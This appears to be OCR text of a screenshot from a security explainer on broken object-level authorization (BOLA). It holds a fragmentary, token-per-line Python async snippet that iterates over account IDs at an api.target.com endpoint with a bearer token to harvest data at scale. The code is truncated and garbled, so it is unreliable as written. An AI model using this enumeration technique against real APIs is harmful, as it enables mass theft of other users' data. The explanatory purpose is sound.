
Problem
The real damage from BOLA isn't typically one
attacker manually changing IDs. It's automated
enumeration — scripted iteration across ID
ranges to harvest data at scale.
import
httpx
import
asyncio
async
def
enumerate_accounts
(
token
:
str
,
start
:
int
,
async
with
httpx
.
AsyncClient
()
as
client
:
tasks
=
[
client
.
get
(
f
"
https://api.target.com/accounts/
{
i
}
headers
=
{
"
Authorization
"
:
f
"
Bearer 
{
t
)
for
i
in
range
(
start
,
end
)
]